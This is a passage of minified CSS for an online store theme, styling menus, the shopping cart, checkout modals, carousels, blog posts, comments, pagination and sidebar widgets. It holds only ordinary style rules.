0}.newheader-info .newheader-email,.newheader-phone{display:none;}.newheader-email2,.newheader-phone2{display:block;}}.top-line .top-line-navigation li.active a{border-bottom:solid 2px #000000;color:#fdd544}.top-line .top-line-user-menu{float:right;margin-bottom:0}.top-line .top-line-user-menu li{float:left;margin-left:20px}.top-line .top-line-user-menu li a{display:block;padding:10px 0}@media (max-width:767px){.top-line .top-line-user-menu li a{padding:5px 0}}.top-line .top-line-user-menu li.active a{border-bottom:solid 2px #000000;color:#fdd544}.top-line .top-line-text{overflow:hidden;text-align:center;margin-top:11px}.shrink .top-line .top-line-text{margin-top:5px}@media (max-width:991px){.top-line .top-line-text{display:none}#category-menu{min-height: 0;border-top:0;padding-top:0;}}@media (max-width:480px){.top-line .top-line-navigation,.top-line .top-line-user-menu{/*float:none*/}.top-line-user-menu li{float:left;margin-left:0!important;margin-right:16px!important}}.header-wrapper .navigation{float:right;background-color:transparent}.header-wrapper .navigation2{background-color:transparent}.sf-menu{margin:0;padding:0}.sf-menu li{position:relative}.sf-menu ul,.sf-menu2 ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu2 ul li{background:transparent;}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu ul{min-width:12em}.sf-menu{font-size:14px;font-weight:normal;text-transform:capitalize;}.sf-menu.nav>li>a:hover,.sf-menu.nav>li>a:focus{background-color:transparent}.sf-menu.nav>li>a,.sf-menu ul li>a{padding:6px 15px 6px 15px}.sf-menu .megamenu ul li>a{padding:3px 15px 3px 15px}.sf-menu>li>a,.sf-menu2>li>a{color:#555}.sf-menu a:hover,.sf-menu2 a:hover{color:#555}.sf-menu li.active>a{color:#000000}.sf-menu ul{margin-left:1em;margin-left:0;padding-left:0}.sf-menu li>ul,.sf-menu2 li>ul{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.sf-menu ul ul{margin-left:0}.sf-menu ul li,.sf-menu2 ul li{background:transparent}.sf-menu ul a{text-transform:none;font-weight:400}.sf-menu.nav>li>a.sf-with-ul,.sf-arrows .sf-with-ul{padding-right:1.8em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-1px;height:0;width:0;border:3px solid transparent;border-top-color:#555}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#555}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#555}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#000000}.sf-menu li.megamenu{position:inherit!important}.sf-menu li.megamenu>ul{font-weight:400;font-size:13px;text-transform:none;width:100%;margin:0;padding:0 15px;background:#ffffff}.sf-menu li.megamenu>ul li.row{padding:15px 0;margin-left:-15px;margin-right:-15px}.sf-menu li.megamenu>ul li ul{display:block;position:relative;left:0;margin-left:0}.sf-menu li.megamenu ul{margin-left:0}.sf-menu li.megamenu ul a{font-size:12px;color:#555}.sf-menu li.megamenu ul a:hover{color:#555}.sf-menu li.megamenu p{margin-bottom:10px}.sf-menu li.megamenu .block-title{font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:8px;padding-left:0;border-bottom:dotted 1px #999;color:#555}.overlay{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:9999;background-color:rgba(0,0,0,.8)}.cart-wrapper{margin-left:30px}@media (max-width:1199px){.cart-wrapper{margin-left:15px}}@media (max-width:479px){.cart-wrapper{float:none!important;margin-left:0}}.cart-total{cursor:pointer;font-weight:700;line-height:33px;text-transform:uppercase;color:#555}@media (max-width:639px){.cart-total{font-size:14px}}.cart-total .total{float:left}.cart-total .fa{float:left;display:block;font-size:30px;line-height:33px;margin-left:2px;color:#555}.cart-total .items{float:left;margin-left:5px}.cart-items{position:relative;margin:0 0 0 auto;max-width:450px}@media (min-width:768px){.cart-items:before{content:'';position:absolute;top:-9px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #000000}.cart-items:after{content:'';position:absolute;top:-7px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}}.cart-items .cart-items-inner{background-color:#eee;border:solid 1px #000000}.cart-items .media{padding:15px}.cart-items .media+.media{border-top:solid 1px #fddb5d;margin-top:0}.cart-items .item-image{width:50px}.cart-items .item-title{margin-bottom:0;font-size:15px;max-height:50px;text-transform:uppercase}.cart-items .item-desc{margin-bottom:0;font-size:10px;text-transform:uppercase}.cart-items .item-price{margin-bottom:0;font-size:17px;font-weight:700;line-height:1;color:#000000}.page-checkout.fade .modal-dialog,.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 0.15s ease-out;-o-transition:-o-transform 0.15s ease-out;transition:transform 0.15s ease-out;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout.in .modal-dialog,.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout .modal-title,.modal .modal-title{font-family:'Montserrat',cursive;font-weight:700;font-size:25px;line-height:1;text-transform:uppercase;color:#000000}.page-checkout .modal-content,.modal .modal-content{border-radius:0;background-color:#fff;border:solid 1px #000000;-webkit-box-shadow:none;box-shadow:none}.page-checkout .modal-footer,.modal .modal-footer{text-align:left}.page-checkout section+section,.modal section+section{padding-top:30px}.page-checkout .section-title,.modal .section-title{text-align:left}.page-checkout .block-title,.modal .block-title{margin-top:0;margin-bottom:15px;font-size:17px;font-weight:600;line-height:1;text-transform:uppercase;color:#555}.page-checkout p,.modal p{margin-bottom:15px;font-size:13px}.page-checkout a.link,.modal a.link{font-size:12px;text-transform:uppercase;color:#000000}.page-checkout a.link:hover,.modal a.link:hover{color:#4a90e2}.page-checkout form .radio,.modal form .radio{margin-top:0}.page-checkout form label input,.modal form label input{margin-top:1px}.page-checkout label,.modal label{font-size:17px;line-height:1;text-transform:inherit;margin-bottom:0;color:#000000}.page-checkout table.order,.modal table.order{margin-bottom:30px;border:none;font-size:17px;text-transform:uppercase;color:#555}.page-checkout table.order .total,.modal table.order .total{background-color:#fff;color:#555;border-bottom:solid 5px #eee}.page-checkout table.order strong,.modal table.order strong{color:#333}.page-checkout table.order .price,.modal table.order .price,.page-checkout table.order .price strong,.modal table.order .price strong{color:#ea0000}.page-checkout table.order thead,.modal table.order thead{background-color:#000000;color:#fff}.page-checkout table.order thead th,.modal table.order thead th{font-weight:400}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{padding:15px}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{border-color:#fff}.page-checkout table.order>thead>tr>th+th,.modal table.order>thead>tr>th+th,.page-checkout table.order>tbody>tr>th+th,.modal table.order>tbody>tr>th+th,.page-checkout table.order>tfoot>tr>th+th,.modal table.order>tfoot>tr>th+th,.page-checkout table.order>thead>tr>td+td,.modal table.order>thead>tr>td+td,.page-checkout table.order>tbody>tr>td+td,.modal table.order>tbody>tr>td+td,.page-checkout table.order>tfoot>tr>td+td,.modal table.order>tfoot>tr>td+td{border-left:solid 1px #fff}.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th{background-color:#fff}.page-checkout table.order>tbody>tr:nth-child(2n+1)>td,.modal table.order>tbody>tr:nth-child(2n+1)>td,.page-checkout table.order>tbody>tr:nth-child(2n+1)>th,.modal table.order>tbody>tr:nth-child(2n+1)>th{background-color:#eee}@media (max-width:767px){#description img{display:block;width:100% \9;max-width:100%;height:auto}#aboutusPage img{display:block;width:100% \9;max-width:100%;height:auto}.popup-checkout section.address .row>.col-sm-4 .form-group{margin-bottom:0}}@media (min-width:768px){.popup-checkout section.address label{line-height:40px}#selectCat{display:none}#selectBrands{display:none}}.popup-cart .modal-dialog{margin-top:90px}@media (min-width:768px){.popup-cart .modal-dialog{width:100%}}@media (max-width:767px){.popup-cart .modal-dialog>.container{padding-left:0;padding-right:0}}@media (min-width:768px){.popup-product-view .modal-dialog{width:100%}}@media (max-width:767px){.popup-product-view .modal-dialog>.container{padding-left:0;padding-right:0}}.menu-toggle,.menu-toggle2{display:none;margin-top:3px!important}@media (max-width:991px){.menu-toggle,.menu-toggle2{display:block;padding:0;margin:0 0 0 15px;float:right;border:none}.menu-toggle .fa,.menu-toggle2 .fa{font-size:15px;line-height:30px;width:30px;height:30px;text-align:center;color:#ffffff!important;background-color:#000000}}.menu-toggle-close{display:none}@media (max-width:991px){.menu-toggle-close{display:block;width:100%;text-align:right}.menu-toggle-close .fa{display:inline-block;text-align:center;width:30px;height:30px;font-size:15px;line-height:30px;color:#555!important}}@media (max-width:991px){.sf-menu2 li{text-align:left;}.sf-menu2 li>ul{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.navigation,.navigation2{position:fixed;top:0;right:0;height:100%;width:250px;z-index:11000;background:#ffffff !important}.navigation.closed{right:-250px}.navigation.opened{right:0;overflow-y:scroll}.sf-menu{margin-right:0;padding:15px 0 15px 0}.sf-menu a,.sf-menu2 a{color:#555}.sf-menu a:hover,.sf-menu2 a:hover{color:#555}.sf-menu>li{float:none}.sf-menu>li>a,.sf-menu2>li>a{background-color:transparent;padding-top:10px!important;padding-bottom:10px!important}.sf-menu>li>a:hover,.sf-menu2>li>a:hover{background-color:#ffffff!important;color:#000000}.sf-menu .megamenu{color:#fff}.sf-menu .megamenu ul{margin-left:0!important;padding-right:0!important;padding-left:0!important}.sf-menu .megamenu ul a{color:#555!important}.sf-menu .megamenu .row{margin:0!important}.sf-menu .megamenu .block-title{color:#ffffff!important;border-color:#ffffff!important}.sf-menu .megamenu div[class*="col-"]+div[class*="col-"]{margin-top:10px!important}.sf-menu ul,.sf-menu2 ul{opacity:1!important;position:relative}.sf-menu ul li,.sf-menu2 ul li{background-color:transparent}.sf-menu li,.sf-menu2 li{float:none!important;display:block!important;width:100%!important;margin-bottom:10px!important}.sf-menu li a,.sf-menu2 li a{float:none!important}.sf-menu ul,.sf-menu2 ul{position:static!important;margin-left:0!important}.sf-arrows .sf-with-ul:after{border-color:#fff transparent transparent!important}}.logo,.logo a,.header,.header .header-wrapper,.top-line-navigation,.top-line-user-menu,.top-line-text{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#main-slider .item{max-height:520px}#main-slider.owl-theme .owl-item{position:relative}#main-slider.owl-theme .owl-controls{margin:0}#main-slider.owl-theme .owl-controls .owl-page span,#main-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#main-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#000000}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#main-slider.owl-carousel .owl-item .item{overflow:hidden;max-height:660px}#main-slider.owl-carousel .owl-item .item img{width:100%}.with-sidebar #main-slider .caption>.container,.main-slider-row #main-slider .caption>.container{max-width:100%}.play-icon{position:absolute;width:360px;min-height:318px;background-image:url(https://yosoyvendedor.com/img/play_icon.png);background-position:center;background-repeat:no-repeat;z-index:2}.play-icon2{position:absolute;padding:5px;color:#FFF;text-shadow: 2px 2px 8px #585858;}@media (max-width:991px){.main-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.main-slider-row .sidebar{float:left}.main-slider-row .slider{float:right}.main-slider-row .owl-stage-outer{max-height:414px}.main-slider-row .owl-stage{max-height:414px}.main-slider-row .owl-item{max-height:414px}.main-slider-row .item{max-height:414px}.main-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#main-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#main-slider .caption>.container{position:relative;min-height:100%;height:100%}#main-slider .div-table{width:100%}#main-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#000000;background-color:rgba(241,190,3,.9)}@media (max-width:767px){#main-slider .caption-content{padding:15px}}@media (max-width:639px){#main-slider .caption-content{display:none}}#main-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#main-slider .caption-title{font-size:17px}}#main-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#main-slider .caption-subtitle strong{font-weight:500}#main-slider .caption-text{margin:0 0 0 0}#main-slider .caption-text .btn:first-child{margin-right:30px}#main-slider .btn-theme{border-color:#fff;background-color:#fff;color:#000000}#main-slider .btn-theme:hover{border-color:#000000;background-color:#000000;color:#fff}#main-slider .owl-controls{margin:0}@media (max-width:639px){#main-slider .owl-controls{display:none}}#main-slider .owl-nav .owl-prev,#main-slider .owl-nav .owl-next{position:absolute;top:50%}#main-slider .owl-nav .owl-prev{left:0}#main-slider .owl-nav .owl-next{right:0}#main-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background-color:rgba(0,0,0,.5);color:#ffffff!important}#main-slider .owl-nav [class*=owl-]:hover{background-color:rgba(0,255,93,.5)}#main-slider .owl-dots{position:absolute;width:100%;bottom:0}#main-slider .owl-dots .owl-dot span{background-color:#fddb5d}#main-slider .owl-dots .owl-dot:hover span,#main-slider .owl-dots .owl-dot.active span{background-color:#00ff5d}.products-carousel .owl-theme .owl-controls{margin:0!important}@media (max-width:639px){.products-carousel .owl-theme .owl-controls{display:none}}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;top:50%;margin:-20px 0 0 0;padding:0;width:40px;height:40px;border-radius:0;font-size:30px;line-height:30px;border:solid 3px #000;background:transparent;color:#000}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#000000;border-color:#000000;color:#000000}.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:-70px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:-70px}@media (max-width:1300px){.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:15px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:15px}}.products-carousel .owl-theme .owl-controls .owl-dots{position:absolute;width:100%;bottom:0}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot span{background-color:#555}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot:hover span,.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot.active span{background-color:#000}.defaultCountdown{background-color:transparent;border-color:transparent;border:none;width:100%}.countdown-row{overflow:hidden;display:block;width:100%;max-width:100%;margin:0;padding:0}.countdown-section{background-color:rgba(255,255,255,.8)}.countdown-show4 .countdown-section{width:25%!important}.countdown-amount{color:#333;text-transform:uppercase;margin:0}.countdown-period{line-height:20px;font-weight:400;color:#333;clear:both;text-transform:uppercase;margin:0 0 0 0;display:block;position:relative;overflow:hidden}.latest-deals-row{margin-top:-30px}.latest-deals-row .latest-deal{margin:30px auto 0 auto;background-color:#ffffff;color:#333}@media (max-width:991px){.latest-deals-row .latest-deal{max-width:450px}}.latest-deals-row .latest-deal .deal-media{overflow:hidden;position:relative}.latest-deals-row .latest-deal .deal-about{text-align:center;padding-bottom:15px}@media (min-width:1200px){.latest-deals-row .latest-deal .deal-about{margin-left:-15px;padding-right:15px}}.latest-deals-row .latest-deal .deal-title{margin-top:30px;margin-bottom:30px;padding-bottom:10px;font-weight:700;text-transform:uppercase;color:#333;position:relative}.latest-deals-row .latest-deal .deal-title:after{content:'';display:block;width:50px;height:1px;border-bottom:dotted 1px #333;position:absolute;left:50%;bottom:0;margin-left:-25px}.latest-deals-row .latest-deal .deal-availability{margin-bottom:20px}.latest-deals-row .latest-deal .deal-availability span.in-stock{color:#000000;font-weight:700}.latest-deals-row .latest-deal .deal-description{margin-bottom:20px}.latest-deals-row .latest-deal .price del{font-size:16px;line-height:17px;color:#555}.latest-deals-row .latest-deal .price ins{font-size:20px;font-weight:700;line-height:31px;text-decoration:none;color:#000000}.latest-deals-row .latest-deal .countdown-wrapper{position:absolute;bottom:0;width:100%}@media (max-width:639px){.promotions-slider{display:none!important}}.promotions-slider .container{position:relative}.promotions-slider .caption{position:absolute;top:0;right:15px;max-width:570px;height:100%}@media (max-width:991px){.promotions-slider .caption{max-width:470px}}.promotions-slider .caption .btn-theme{background-color:#fff;border-color:#fff;color:#000000}.promotions-slider .caption .btn-theme:hover{background-color:#000000;border-color:#000000;color:#fff}.promotions-slider .caption-content{padding:30px;background-color:#000000;background-color:rgba(0,0,0,.9);color:#fff}@media (max-width:991px){.promotions-slider .caption-content{padding:15px}}@media (max-width:639px){.promotions-slider .caption-content{display:none}}.promotions-slider .caption-title{font-family:'Montserrat',cursive;line-height:1;margin-bottom:12px;color:#fff}.promotions-slider .caption-note{font-size:14px;line-height:1}@media (max-width:991px){.promotions-slider .caption-note{margin-bottom:15px}}.promotions-slider .caption-price{margin-bottom:10px;font-family:'Montserrat',cursive;font-size:35px;line-height:1;text-transform:uppercase}.promotions-slider .caption-text{margin-bottom:20px}@media (max-width:991px){.promotions-slider .caption-text{font-size:12px;margin-bottom:10px}}.promotions-slider .owl-controls{margin:0}@media (max-width:639px){.promotions-slider .owl-controls{display:none}}.promotions-slider .owl-nav .owl-prev,.promotions-slider .owl-nav .owl-next{position:absolute;top:50%}.promotions-slider .owl-nav .owl-prev{left:15px}.promotions-slider .owl-nav .owl-next{right:15px}.promotions-slider .owl-nav [class*=owl-]{margin-top:-28px!important;font-size:25px!important;background:transparent!important;color:#000000!important}.promotions-slider .owl-nav [class*=owl-]:hover{color:#00ff5d!important}.promotions-slider .owl-dots{position:absolute;width:100%;bottom:0}.promotions-slider .owl-dots .owl-dot span{background-color:#000000;width:14px!important;height:14px!important}.promotions-slider .owl-dots .owl-dot:hover span,.promotions-slider .owl-dots .owl-dot.active span{background-color:#00ff5d}.product-img-carousel .owl-controls,.img-carousel .owl-controls{margin:0}@media (max-width:639px){.product-img-carousel .owl-controls,.img-carousel .owl-controls{display:none}}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev,.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{position:absolute;top:50%}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev{left:0}.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{right:0}.product-img-carousel .owl-nav [class*=owl-],.img-carousel .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background:#000000!important;color:#ffffff!important}.product-img-carousel .owl-nav [class*=owl-]:hover,.img-carousel .owl-nav [class*=owl-]:hover{background:#00ff5d!important}.product-img-carousel .owl-dots,.img-carousel .owl-dots{position:absolute;width:100%;bottom:0}.product-img-carousel .owl-dots .owl-dot span,.img-carousel .owl-dots .owl-dot span{background-color:#fddb5d}.product-img-carousel .owl-dots .owl-dot:hover span,.img-carousel .owl-dots .owl-dot:hover span,.product-img-carousel .owl-dots .owl-dot.active span,.img-carousel .owl-dots .owl-dot.active span{background-color:#00ff5d}.partners-carousel .owl-carousel div a{display:block;text-align:center;border:solid 1px #eee;background-color:transparent;padding:20px;margin:1px;-webkit-transition:all 0.65s ease-in-out;transition:all 0.65s ease-in-out}.partners-carousel .owl-carousel div a:hover{border:solid 1px #000000}.partners-carousel .owl-carousel div a img{display:inline-block;max-width:100%}.partners-carousel .owl-carousel .owl-item img{width:auto}.partners-carousel .owl-theme .owl-controls .owl-nav{position:absolute;right:0;top:-80px}@media (max-width:767px){.partners-carousel .owl-theme .owl-controls .owl-nav{position:inherit!important;margin-top:30px}}.partners-carousel .owl-theme .owl-controls .owl-nav [class*="owl-"]{background-color:transparent;border-radius:0;margin:0;padding:0;line-height:1}.partners-carousel .owl-prev,.partners-carousel .owl-next{border:solid 1px #000000;color:#000000;height:30px;width:30px;line-height:30px;text-align:center}.partners-carousel .owl-next{margin-left:10px!important}.partners-carousel .owl-prev .fa,.partners-carousel .owl-next .fa{color:#000000;font-size:16px!important;line-height:30px}.partners-carousel .owl-prev:hover,.partners-carousel .owl-next:hover{border-color:#000;color:#000}.partners-carousel .owl-prev:hover .fa,.partners-carousel .owl-next:hover .fa{color:#000}.page-section.breadcrumbs{padding-top:0;padding-bottom:0;z-index:1}.boxed .breadcrumbs>.container{padding-top:0!important;padding-bottom:0!important}.breadcrumbs .breadcrumb{position:relative;padding:20px 0 0 0;margin-bottom:10px;font-size:12px;line-height:12px;background-color:transparent}.breadcrumbs .breadcrumb li{margin-bottom:10px}.breadcrumbs .breadcrumb>li+li:before{content:'\f105 ';font-family:'FontAwesome'}.content .post-wrap{position:relative}.content .post-wrap+.post-wrap{margin-top:50px;position:relative}.post-media{position:relative;overflow:hidden;margin-bottom:20px}.post-media img{max-width:100%;width:100%}.post-header{position:relative;margin-bottom:30px}.latest-blog .post-header{margin-bottom:0}.post-title{color:#000000;margin-top:0;margin-bottom:15px;font-size:30px}.post-title a{color:#000000;line-height:1}.post-title a:hover{color:#00ff5d;border-bottom:solid 1px #00ff5d}.latest-blog .post-title{font-size:16px;font-weight:700}.latest-blog .post-title a{border-bottom:none}.post-meta{color:#999;line-height:1;font-size:12px}.latest-blog .post-meta{text-transform:uppercase;font-size:11px;font-weight:700;line-height:20px;border-bottom:solid 1px #eee;padding-bottom:5px;margin-bottom:20px}.post-meta a,.post-meta .fa{color:#000000}.post-meta a:hover{color:#000}.post-read-more{display:block}.post-type{position:absolute;top:15px;right:15px;width:40px;height:40px;z-index:2;text-align:center;line-height:40px;background-color:rgba(238,238,238,.8)}.post-type .fa{color:#000000}.about-the-author{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.about-the-author .media-heading{color:#000000}.about-the-author .media-object{margin-right:15px}.latest-blog .post-media{margin-bottom:5px}.latest-blog .post-media .post-type{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.latest-blog .post-media:hover .post-type{opacity:0}.latest-blog .thumbnail{position:relative!important}.latest-blog .thumbnail .media:after{display:none}.latest-blog .thumbnail .media-link{display:block!important;position:relative!important;overflow:hidden!important}.latest-blog .thumbnail .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-right:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.latest-blog .thumbnail .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(241,190,3,0);z-index:10}.latest-blog .thumbnail .media-link:hover .fa{bottom:50%;opacity:1}.latest-blog .thumbnail .media-link:hover:after{background-color:rgba(241,190,3,.7)}.comments{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.comments>.comment:last-child .comment-reply{border:none;padding-bottom:0;margin-bottom:0}.comment-avatar img{width:70px}.pull-left.comment-avatar{margin-right:15px}.pull-right.comment-avatar{margin-left:15px}@media (max-width:479px){.comment-avatar img{width:24px;height:auto}}.comment-meta{margin-bottom:5px}.comment-date{font-size:11px;line-height:11px;color:#999}.comment-text{margin-bottom:20px}.comment-reply{font-size:11px;line-height:11px;margin-bottom:20px;border-bottom:solid 1px #eee;padding-bottom:20px}.comments-form{margin-top:40px;padding-top:40px;border-top:solid 1px #eee}.comments-form .block-title{color:#000000!important}.comments-form>.block-title{margin-top:0;margin-bottom:30px}.pagination-wrapper{border-top:solid 1px #eee;margin-top:50px;padding-top:50px}.pagination{margin:0}.pagination>li>a{background-color:#eee;color:#000000;margin:0 10px 0 0;padding:7px 15px 7px 15px}.pagination>li:first-child>a,.pagination>li:first-child>span{border-radius:0;background-color:#eee}.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0;background-color:#eee}.pagination>li>a,.pagination>li>span{border:none}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#000000;color:#fff}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#000000;border-color:#000000}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{background-color:#eee}.pager{margin:0}.pager li>a,.pager li>span{border-radius:0}.sidebar .form-control{height:40px;font-size:14px}.content-tabs .nav-tabs{border-bottom:none}.content-tabs .nav-tabs>li>a,.content-tabs .nav-tabs>li>a:focus{border-radius:0;border-color:#eee #eee transparent}.content-tabs .tab-content{padding:15px;border:solid 1px #eee;background-color:#fff}.content-tabs .media>.pull-left{margin-right:15px}.content-tabs .media>.pull-right{margin-left:15px}.content-tabs .media+.media{border-top:solid 1px #eee;padding-top:15px}.content-tabs .media p{margin-bottom:0;font-size:13px}.content-tabs .media p+p{margin-top:10px}.content-tabs .media .media-heading{margin-bottom:0;font-size:14px;font-weight:700;line-height:20px}.content-tabs .media .post-date{margin-bottom:0;font-size:12px;color:#999;line-height:20px}.content-tabs #description p{margin-bottom:0}.content-tabs #description p+p{margin-top:20px}.content-tabs .rating{display:block;margin-bottom:30px}.rating{unicode-bidi:bidi-override;direction:rtl;font-size:14px;text-align:left}.rating span.star{font-family:FontAwesome;font-weight:400;font-style:normal;display:inline-block}.rating span.star:hover{cursor:pointer}.rating span.star:before{content:"\f006";padding-right:5px;color:#999}.rating span.star.active:before,.rating span.star:hover:before,.rating span.star:hover~span.star:before{content:"\f005";color:#FFAE00}.product-single .product-title{margin-top:0;font-weight:400}.product-single .product-rating{margin-bottom:30px}.product-single .product-rating .rating{float:left;margin-right:15px}@media (max-width:767px){.product-single .product-rating .rating{float:none;display:block;margin-right:0}}.product-single .product-price{margin-bottom:10px;font-size:30px}.product-single .product-qty{margin-bottom:15px}.product-single .product-qty .form-control.qty{height:36px;width:50px;text-align:center;margin-right:5px}.product-single .product-qty .form-group{margin-bottom:10px}.product-single .product-qty .form-control{}.product-single .product-qty label{display:block;float:left;line-height:35px;margin-right:5px}.product-single .product-qty .btn{vertical-align:top}.widget-categories li{line-height:30px}.widget-categories li+li{margin-top:10px}.widget-categories a{display:block;padding:6px 12px;background-color:#eee;color:#000000}.widget-categories li.active a,.widget-categories a:hover{background-color:#000000;color:#fff}.widget-categories small{float:right}.widget-categories ul.children{font-size:13px;line-height:15px;text-transform:none;margin-top:5px;padding-left:15px}.widget-categories ul.children li{margin-top:0}.widget-categories ul.children a{color:#555555!important;margin-right:0;line-height:1!important;background:transparent!important}.widget-categories ul.children a:hover{color:#000000!important}.widget-categories .count{float:right;font-size:12px;margin-right:2px}.widget-categories .arrow{float:right;color:#555;width:17px;height:17px;cursor:pointer;text-align:center;margin-top:7px;margin-right:10px}.widget-categories .arrow .fa{font-size:17px;line-height:14px}.widget-flickr-feed ul{overflow:hidden;margin-left:-10px;margin-bottom:-10px}.widget-flickr-feed li{float:left;margin:0 0 10px 10px}.widget-flickr-feed a{display:block;border:solid 1px transparent;overflow:hidden}.widget-flickr-feed a:hover{border-color:#000000}.widget-flickr-feed a img{width:78px;height:auto}@media (max-width:1199px){.widget-flickr-feed a img{width:62px}}@media (max-width:991px){.widget-flickr-feed a img{width:64px}}@media (max-width:767px){.widget-flickr-feed a img{width:70px}}.widget-tag-cloud{overflow:hidden}.widget-tag-cloud li{float:left;margin:0 10px 10px 0}.widget-tag-cloud a{display:block;padding:5px 10px;background-color:transparent;border:solid 1px #000000;color:#000000}.widget-tag-cloud a:hover{color:#fff;background-color:#000000;border-color:#000000}.recent-tweets .media .fa{color:#000000}.recent-tweets .media p{margin-bottom:0;font-size:12px}.recent-tweets .media small{color:#999}.sidebar .widget .nav-tabs{border-bottom-color:#000000}.sidebar .widget .nav-tabs>li>a{margin-right:0;border-radius:0;color:#000000;background-color:#fee68f;border-left:none;border-right:none;border-top:none;border-bottom-color:#000000}.sidebar .widget 